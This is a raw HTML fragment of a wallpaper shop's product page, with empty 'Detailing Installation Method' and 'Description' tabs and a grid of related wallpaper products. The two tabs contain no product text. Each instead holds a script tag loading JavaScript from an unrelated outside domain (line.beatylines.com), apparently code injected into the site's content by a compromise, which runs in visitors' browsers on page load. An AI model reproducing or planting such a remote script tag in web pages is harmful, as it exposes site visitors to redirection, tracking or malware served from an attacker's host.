																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77310,77458,77274,77361,77460,77228,77226,77234,77339,77430,77206,77437,77289,77359,77368,77240,77456,77464,77216,77389,77280,77418,77296,77387,77404&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="1" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77310" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="2" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="3" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77289 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cotton product_tag-design product_tag-fabric product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="4" data-id="77289">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576108/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576108">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77289" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77289"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77289" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576108/">COSMOPOLITAN 576108</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="5" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="6" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="7" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77228 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-backdrop product_tag-fiber product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="8" data-id="77228">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576009/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576009">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77228" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576009/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77228"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77228" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576009/">COSMOPOLITAN 576009</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="9" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
